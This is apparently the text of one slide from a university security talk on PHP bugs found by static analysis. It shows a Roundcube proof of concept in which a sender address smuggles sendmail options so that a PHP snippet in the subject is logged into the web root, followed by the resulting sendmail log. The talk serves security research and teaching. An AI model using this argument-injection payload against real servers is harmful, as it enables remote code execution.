 RUHR-UNIVERSITÄT BOCHUM
RUB
An Advent Calendar full of PHP Security Bugs
1. Static Code Analysis
2. Advent Calendar
3. My Favorite Bugs
4. Conclusion
3.1 Roundcube – PoC
rperaglie@ripstech.com -OQueueDirectory=/tmp -X/var/www/html/rce.php
Sendmail Logfile
04731 >>> Recipient names must be specified
04731 <<< To: contact@ripstech.com
04731 <<< Subject: <?php phpinfo(); ?>
04731 <<< X-PHP-Originating-Script: 1000:rcube.php
04731 <<< MIME-Version: 1.0
04731 <<< Content-Type: text/plain; charset=US-ASCII;
04731 <<< format=flowed
04731 <<< Content-Transfer-Encoding: 7bit
04731 <<< Date: So, 20 Nov 2016 04:02:52 +0100
04731 <<< From: rperaglie@ripstech.com -OQueueDirectory=/tmp
04731 <<< -X/var/www/html/rce.php
04731 <<< Message-ID: <390a0c6379024872a7f0310cdea24900@localhost>
...
22
RUBCAST